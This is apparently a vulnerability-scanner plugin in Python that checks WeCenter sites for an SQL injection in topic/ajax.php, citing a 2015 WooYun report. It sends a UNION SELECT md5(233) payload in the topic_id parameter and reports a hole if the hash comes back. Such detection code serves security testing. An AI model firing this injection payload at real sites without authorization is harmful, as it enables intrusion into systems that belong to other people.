 #!/usr/bin/env python
# -*- coding: utf-8 -*-
# Generated by ptools
#__Author__ = evileo
#_PlugName_ = WeCenter  topic\ajax.php SQL注入漏洞
#__Refer___ = http://www.wooyun.org/bugs/wooyun-2015-0106369
import re
def assign(service, arg):
    if service == fingerprint.wecenter:
        return True, arg
def audit(arg):
    payload = '?/topic/ajax/question_list/type-best&topic_id=2)%20union%20select%20md5(233)%23'
    target = arg + payload
    code, head, res, final_url, log= hackhttp.http(target)
    if "e165421110ba03099a1c0393373c5b43" in res:
        security_hole(target, log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.wecenter, 'http://127.0.0.1/')[1])
七安全